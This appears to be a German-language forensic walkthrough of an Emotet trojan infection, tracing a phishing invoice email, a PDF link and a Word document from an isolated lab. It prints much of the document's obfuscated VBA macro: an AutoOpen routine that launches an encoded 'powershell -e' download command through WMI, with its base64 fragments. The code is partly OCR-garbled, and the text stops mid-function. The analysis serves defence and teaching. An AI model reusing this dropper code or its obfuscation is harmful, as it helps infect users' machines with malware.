## <u>Inhalt</u>

| Szenario                            | 2  |
|-------------------------------------|----|
| Aufbau der Testumgebung             | 2  |
| Die Infektion - Forensik            | 2  |
| Stage 1 – PDF-Datei als Mailanhang  | 2  |
| Stage 2 – der Link in der PDF-Datei | 4  |
| Stage 3 – die Word-Datei            | 4  |
| Stage 4 – der PowerShellCode        |    |
| Stage 5 – die EXE #1                |    |
| Stage 6 – die EXE #2                |    |
| Gegenmaßnahmen                      |    |
| Stage 1 – die PDF als Mailanhang    |    |
| Stage 2 – der Link in der PDF-Datei |    |
| Stage 3 – die Word-Datei            |    |
| Stage 4 – der PowerShellCode        | 21 |
| Stage 5 – die EXE #1                | 24 |
| Stage 6 – die EXE #2                |    |
| Fgzit                               |    |
|                                     |    |



## <u>Szenario</u>

In den letzten Monaten steht der Trojaner Emotet immer wieder in den Schlagzeilen. Das er leistungsfähig ist kann kaum wiederlegt werden. Aber wie wird man eigentlich infiziert? Nur wenn man die Infektionswege und Varianten versteht, kann man sich richtig schützen.

Um dieses Thema zu klären habe ich eine scharfe Variante analysiert. Das Ergebnis möchte ich in diesem WSHowTo präsentieren.

In meinem Szenario erhält ein Benutzer eine Mail mit einem PDF im Anhang. Er muss also aktiv am Start des Trojaners beteiligt werden. Dann folgt eine Kette von Ereignissen. Zuletzt ist der Schadcode aktiv. Ich werde die einzelnen Phasen (Stages) separat beleuchten und bewerten.

#### Aufbau der Testumgebung

Damit es bei der Untersuchung des Schadcodes nicht zu einer unkontrollierten Ausbreitung kommt, ist eine Testumgebung wichtig. Diese muss aber unter Umständen das Internet erreichen können. In meinem Setup steht der Testclient in einem separaten Netzwerksegment. Sein Gateway ist eine PFSense – ein Firewallsystem, dass aktuell **keine** Kommunikation nach außen zulässt. Die Internetleitung wird nur von den LAB-Maschinen genutzt. Zusätzlich steht ein isoliertes, autonomes System im gleichen Netzwerk. Darauf läuft ein **WireShark**. Dank SwitchPort-Mirroring kann er den ein- und ausgehenden Traffic des Testclients mitschneiden, ohne selber erreichbar zu sein und ohne Kenntnis des Testclients.



## Die Infektion - Forensik

#### <u>Stage 1 – PDF-Datei als Mailanhang</u>

Der Benutzer erhält eine Mail mit einer PDF. Die Mail nutzt dabei Bausteine, die den Empfänger

- unter Druck setzen: Das können z.B. Mahnungen für offene Rechnungen sein. Wer hat schon gerne Schulden? In Firmen kann es durchaus Ärger geben, wenn man als Angestellter eine Rechnung nicht in die Buchhaltung weitergeleitet hat und die Firma dafür geradestehen muss.
- **neugierig machen**: Hier finden wir oft im Text einer Mail Hinweise auf vertrauliche Informationen in der angehängten Datei, die wohl "versehentlich" an den Empfänger gesendet wurden… Besonders perfide ist es, wenn da z.B. der Name eines Kollegen im Dateinamen der "Abmahnung" oder "Kündigung" drinsteht. "Was hat der wohl angestellt…" KLICK.
- nicht irritieren, weil er den Empfang erwartet: Das könnte z.B. eine "Bewerbung" für eine ausgeschriebene Stelle im Unternehmen sein. Ebenso könnte ein Vertriebsmitarbeiter durch eine vorherige "Korrespondenz" den Erhalt einer Mail vom vermeintlichen Neukunden erwarten. Vertrauen und die Erwartung von Profit spielen eine wichtige Rolle.

In dieser Mail wurde die "Rechnungs-Masche" angewandt:

## IT-Solutions WSHowTo - Forensik einer Trojanerinfektion 2019-02-18

| Buchhaltung . <johanna.perez@finglosa.com> Tessa Test<br/>Offene Rechung</johanna.perez@finglosa.com>                                    |
|----------------------------------------------------------------------------------------------------|
| 1 Sie haben diese Nachricht am 18.02.2019 12:32 weitergeleitet.<br>Die zusätzlichen Zeilenumbrüche wurden aus dieser Nachricht entfernt. |
| Rechnungskopie39216518022019.pdf _<br>5 KB                                                                                               |
| Sehr geehrte Damen und Herren,                                                                                                    |
| anbei die Ihnen fehlenden Beleg.                                                                                                    |
| Freue mich von Ihnen zu hören auf gute Zusammenarbeit.<br>>br>                                                                           |
| Viele Grüße                                                                                                    |
| Buchhaltung Crashwork                                                                                                    |
| -<br>Gebührenfreien Rufnummer 0800 – 897 811 1 EMail: Buchhaltung@Crashwork.de                                                           |

Dem geübten Auge wird hier sofort der Fake auffallen. Dennoch genügt es, wenn EIN Benutzer in der Firma darauf hereinfällt: Ein Trojaner könnte die Kontakte seines Opfers auslesen und sich in dessen Namen mit seiner Mailadresse weiterverbreiten. Die so erzeugten Mails sind für die nächsten Empfänger viel realer, denn sie könnten Antworten auf bereits gesendete Mails sein!

OK, der Benutzer hat die Mail geöffnet und klickt nun auf das PDF. Diese Datei enthält folgenden Text:



Hört ihr, wie meine Augen rollen? Schlechter kann so etwas gar nicht sein! Statt der erwarteten Rechnung soll der Benutzer auf den Link klicken, um die Datei zu öffnen. Na gut, wo zeigt der Link hin?

WSHowTo - Forensik einer Trojanerinfektion 2019-02-18



Die "Rechnung" liegt also als gescanntes Dokument auf einem Webserver, der über seine IPv4 angesprochen wird… Das muss nicht immer so schlecht wie in diesem Beispiel aussehen. Daher spielen wir weiter. Jetzt geht es also erst einmal ins Internet.

#### <u>Stage 2 – der Link in der PDF-Datei</u>

**T-Solutions** 

Was bekommt man, wenn man auf den Link klickt? Und viel wichtiger: wie klickt man für eine Forensik auf den Link, ohne das Element dahinter zu starten? Das kann die PowerShell mit der .net-Methode "DownloadString":

| yyyyyyyyyyyyyyyy           R O J E C T w m           yyyyyyy           ID="(AEC           Document=J7836927/840000000           Modula=k3_0-9           Exektame32_0-9           Kettames"Project"           Wersioncompatible32="3922000"           Versioncompatible32="3922200"           CMG="38315A34646464645964E964E964E964E964E964E9645964564596459645645964596456459645           Pr="motioncompatible32=7059854395566648" | ۶۶۶۶۶<br>۶۶۶۶۶<br>DDC05-56A2-48<br>0" | )<br>882-9AGF | !<br>-3D2BD4CDFE0 | ף<br>זיזיזיזיזיזיזיזיזיזיזיזיזיזיזיזייזייזיי | н | J7836927 J 7 8 3 6 9 2<br>7<br>СотрОЬј | 7 K3_0_9 K 3 E 0 - 9<br>5 P R 0 J E C T 9<br>3000000000000000000000000000000000000 | р<br>УУУУУ |
|----------------------------------------------------------------------------------------------------|---------------------------------------|---------------|-------------------|----------------------------------------------|---|----------------------------------------|------------------------------------------------------------------------------------|------------|
| [Host Extender Info]<br>&H00000001={3832D640-CF90-11CF                                                                                                    | F-8E43-00A0CS                         | 911005A}      | ; VBE ; &H00000   | 0000                                         |   |                                        |                                                                                    |            |
| [Workspace]<br>7836927=0, 0, 0, 0, 0, C<br>K3_0_9=25, 25, 1385, 693,<br>ÿÿÿÿ A F Micri<br>MSWordDoc Word.Document.                                                                                                    | þý<br>osoft Word 97<br>.8 ô9²q        | 7-2003 D      | ocument           |                                              |   |                                        |                                                                                    |            |

Mit der PowerShell kann ich das Element als Text anzeigen lassen. Dieser Text sollte ungefährlich sein. Aus den dargestellten Informationen kann man erkennen, dass es eine Word-Datei ist. Laden wir die Datei einmal herunter uns sehen nach:



#### <u>Stage 3 – die Word-Datei</u>

Nun öffne ich die Word-Datei mit Word 2016. In meiner Testumgebung gibt es für Office keine GPOs. Dennoch genügen hier die entgegen der weitläufigen Meinung die Standardeinstellungen für einen Schutz:



Die Datei stammt aus dem Internet. Word kann dieses Attribut erkennen und reagiert mit einem schreibgeschützten Öffnen. Netterweise steht in der Datei selber, wie man das umgehen kann... Natürlich in englisch – was würde man sonst auch erwarten. Leider zeigt Word den Schalter in einem auffälligen, gelben Banner an – das zieht Endanwender irgendwie magisch an. Und jetzt kommt ja auch die Neugier ins Spiel: Wo ist denn nun die vermeintliche Rechnung??

Ein Restrisiko bleibt natürlich bei der Untersuchung. Daher starte ich eine Instanz von ProcMon aus den Sysinternal-Tools. Damit kann ich das Verhalten aufzeichnen. Nun aktiviere ich die Bearbeitung. KLICK.

Nach der Aktivierung schützt Word den Benutzer weiter, indem Makros – also ausführbarer, eingebetteter Code – nicht ausgeführt werden. Leider kann der Benutzer das in den Standardeinstellungen leicht mit einem Klick auf den Schalter im 2. Banner umgehen (so steht es ja schließlich auch in der "Anleitung") – und somit wird der Code gestartet:



Für die Forensik wäre jetzt natürlich ein Blick in diesen Makrocode interessanter. Daher starte ich dessen Anzeige mit <ALT>+<F11>:

# WS IT-Solutions WSHowTo - Forensik einer Trojanerinfektion 2019-02-18



OK, das sieht wüst aus. Hier sollen Virenscanner und Administratoren verwirrt werden. Dennoch ist in dem über 1000 Zeilen langen Text eine Anweisung enthalten! Der Code wurde bestimmt nicht von Hand getippt sondern durch ein Script oder Ähnliches erstellt. Diese Art von ScriptCode nennen wir Obfuskierung (Verschleierung).

2 Merkmale sind erkennbar:

- Es existieren extrem viele IF-Statements mit komplexen Aktionen, die aber nie ausgeführt werden, weil die Bedingungen nie wahr werden das sind einfach Füller für den Virenscanner... Da die sinnfreien Zeilen zufällig generiert werden, wird immer ein neuer "Schadcode" in der Totalen generiert.
- Zwischen den IF-Statements stehen Textbausteine, die eine Befehlszeile ergeben.

Nehmen wir den Code einmal auseinander. Ganz unten ab Zeile 1094 (!!) steht die AutoOpen-Funktion. Diese wird von Word beim Öffnen des Dokumentes automatisch ausgeführt, wenn es die Makroeinstellungen erlauben:

```
Sub autoopen()
On Error Resume Next
   If z53024 <> R082833 Then
      u015 = (77036882)
    n0_0_9_ = w_6_8_7 * 578297639 + f207184 + CLng(G8226738)
b7 38688 = 671238169 / Hex(V373291 / Chr(K 61 2 - CDate(694009187)) * 990604122 / 502381095) /
     - Fix(148753492)
q01
C9 \ 3 \ 59 = (916786163)
End If
   If C3__59__ <> w839__ Then
     A296 = (764033767)
   C823 \ 0 = p6740589 \ * \ 578306598 \ + \ s17 \ 8 \ + \ CLng(093 \ 396)
B1_0_ = 537115274 / Hex(S_2_630_ / Chr(a409_41 - CDate(616746102)) * 553045231 / 225003895) / U468_4
- Fix(210514842)
X69 23 = (757067388)
End If
w 7 0 E10 1 + "powe" + j 5233 + m4 004 + r833598 + M 00908 + t51 588 + B 5860 + X37050
f_928833 + b2___037 + t5_13_72 + z61_279, F_20_34_ + p84551 + s_2041_ + j_211_3
  If N 25 77 <> R283400 Then
      w644950 = (949227701)
    A10944 = j3469 63 * 977237275 + J41 65 + CLng(F 0
j74 760 = 180959616 / Hex(B04320 6 / Chr(C 4 33 - CDate(980477002)) * 265829552 / 329089871) /
   Y 50 91 = (908730169)
End If
   If b 9091 <> d8417 7 Then
     H912 \ 3 = (216171816)
    s6 3 7 = r567167 * 187657420 + A501206 + CLng(m864 66)
```

```
WS IT-Solutions WSHowTo - Forensik einer Trojanerinfektion 2019-02-18
```

```
Y912994 = 696771524 / Hex(b5056_ / Chr(T_75_ - CDate(187512567)) * 108805309 / 807980059) / Q_13_6 -
Fix(188493323)
B6_58 = (3148467)
End If
End Sub
```

Die Bedingung prüft 2 Variablen gegeneinander. Beide wurden aber nicht initialisiert. Daher sind beide NULL. Und NULL ist nie ungleich NULL. Daher ist dieser Code reines Füllmaterial! Blenden wir diese sinnfreien Zeilen einmal aus. Dazu speichere ich die Codezeilen in einer Textdatei und nutze einige PowerShell-Zeilen zum Ausblenden der IFs und zum optischen Einrücken:



Das sieht schon viel besser aus. 🐵 Nun kommt der digitale Textmarker zum Einsatz:

```
Function Q 26135()
End Function
Function w 7 0 (b13 0 , d35585)
   On Error Resume Next
   Set H 700 = GetObject("winmgm" + "ts:Win" + "32 Proce" + "ssStartup")
   H 700. Show Window = 51462 - 51462
    GetObject("winmg" + "mts:Wi" + "n32 Process").Create L72 2258 + b13 0 + 060229 + n 23 +
       m615957, A4_66_6, H__700, L__904
End Function
Function t51 588()
    On Error Resume Next
   03724 25 = "rshell" + " -e J" + "ABhA" + "F8AXwB" + "fAD" + "QAN" + "QAZ" + "ADgAP"
   P 7086 = "QAOACC" + "ATAAZA" + "DMANWB" + "fAC" + "CAKW" + "ANADKA" + "MQAN" + "ACKAO"
    p7 7303 = "wAk" + "AE4" + "ANAA0A" + "F8A" + "NABfAD" + "0Ab" + "gBlAH" + "cALQB" + "vAGI"
   T.09
          = "Aag" + "BlAG" + "MAdAA" + "gAE4A" + "ZQB0"
    Y7 13 6 = "AC4AVw" + "BlAG" + "IAQwBs" + "AGkAZQ" + "BuAH"
    t51 588 = 03724 25 + P 7086 + p7 7303 + L09 + Y7 13 6
End Function
Function B 5860 ()
   On Error Resume Next
    r 94553 = "QAOWA" + "kAFAA" + "MQA2" + "AF8A" + "OAAWA" + "F8AOQA"
    c438 361 = "9ACgAJ" + "wBoAHQ" + "AdAB" + "wADoA" + "JwAr" + "ACcAL" + "wAvAC"
    S 44919 = "CAK" + "WANAGI" + "AYQ" + "ANACSA" + "JWB6AG" + "UAZQ" + "AZAC" + "CAKWA"
    s49_9785 = "nADYAN" + "QAuAG" + "MAbwB" + "tAC" + "8AdgA"
   X 846 = "nACsA" + "JwA" + "1ADk" + "ASAB4A" + "FoAJ" + "wAr"
    U 9 = "ACCA" + "eQBAA" + "GGAdAB" + "OAHAAO" + "GANAC" + "SAJWAV" + "AC8A" + "ZwBp"
```

```
2019-02-18
u9230 25 = "AGE" + "AbgB" + "jAGE" + "AJw" + "ArA"
    T16509 = "CcAc" + "gAnAC" + "sAJw" + "BsAG8" + "Acg"
    v_91_65 = "BhA" + "HMAJw" + "ArACc" + "AbwAu" + "AGMAb" + "wAnAC" + "sAJ" + "wBtAC8" + "AeAB"
    D3____ = "3AFMAa" + "QBQ" + "ADUANA" + "AnAC" + "SAJwA" + "3AEA" + "AJw" + "ArAC"
           = r 94553 + c438_361 + s_44919 + s49_9785 + X_846_ + U_9_ + u9230_25 + T16509 +
    B 5860
        v 91 65 + D3
End Function
Function X37050 ()
   On Error Resume Next
    G 94887 = "CAAAB0" + "AHQ" + "ACA" + "A6AC8" + "ALW" + "AxACC" + "AKW" + "AnAD" + "MALG"
    i 55 7 = "AyADM" + "AMwAu" + "ADEAJ" + "wArAC" + "CAO" + "AAZA" + "C4AM" + "GAYA" + "DCAJWA"
    Z825 38 = "rACcA" + "LwA1A" + "FYAZgB" + "xAH" + "EAC" + "wBtAFY" + "AQABOA" + "CcAK"
    C 5 1 = "WANA" + "HQAd" + "ABWA" + "CCA" + "KWANA" + "DOALW" + "AVA" + "DEA" + "JWARA"
    B 37910 = "CcAM" + "gA4AC" + "4AMQA" + "nACsAJ" + "wA5" + "ADkAL"
    i7549 = "gAx" + "ADg" + "ANwAuA" + "DEAJ" + "wArA" + "CcAMgA"
    f87 7 = "0AC8A" + "dqAzAC" + "cAKw" + "ANA" + "DUAAAB" + "yAGIA" + "RqB6" + "AEAA"
    Q1330 94 = "aAB0AH" + "QACAA6" + "AC8A" + "LwAxA" + "DAANA" + "AuA" + "CCAKWA"
    h90 3 = "nADIAM" + "gAnA" + "CsAJwA" + "zAC4AJ" + "wArAC"
    U 33 6 = "CANAA" + "WACC" + "AKWANA" + "C4ANA" + "AWACC" + "AKWANA" + "C8AOA" + "BDA"
    15986 0 = "HEAUG" + "ANA" + "CSAJ" + "WBJA" + "EOAA" + "ABHAC" + "CAKWAN" + "ADQA"
    X37050
            _ = G__94887 + i_55_7 + Z825__38 + C_5_1 + B_37910 + i7549__ + f87_7__ + Q1330_94 +
        h90_3_ + U__33_6 + i5986_0
End Function
Function f 928833()
   On Error Resume Next
    h00 926 = "JwApAC" + "4AU" + "wBwAGw" + "AaQ" + "B0ACq" + "AJwBAA" + "CcAKQA" + "7ACQ" + "AcqA"
